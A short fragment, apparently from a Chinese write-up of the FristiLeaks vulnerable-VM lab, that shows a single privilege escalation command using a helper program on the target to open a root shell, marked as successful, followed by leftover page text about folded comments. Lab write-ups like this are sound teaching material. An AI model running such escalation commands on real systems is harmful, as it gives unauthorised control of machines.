sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom su -提权成功

1095

1095

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?